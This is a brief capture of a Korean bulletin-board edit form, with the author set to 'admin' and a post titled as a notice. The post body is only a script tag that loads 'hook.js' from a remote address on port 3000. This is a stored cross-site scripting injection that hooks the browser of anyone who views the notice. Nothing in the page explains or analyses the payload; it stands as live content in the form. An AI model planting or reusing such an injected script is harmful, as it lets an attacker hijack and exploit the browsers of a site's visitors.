 자료실
글수정하기
이름 admin
이메일
제 목 공지
파일첨부 Browse... No file selected.
비밀번호 ●●●●● <수정,삭제시 필요> 게시물 잠금 (본인과 관리자만 열람가능)
내용입력 형식 TEXT HTML 웹에디터
<script src="http://10.44.44.44:3000/hook.js"></script>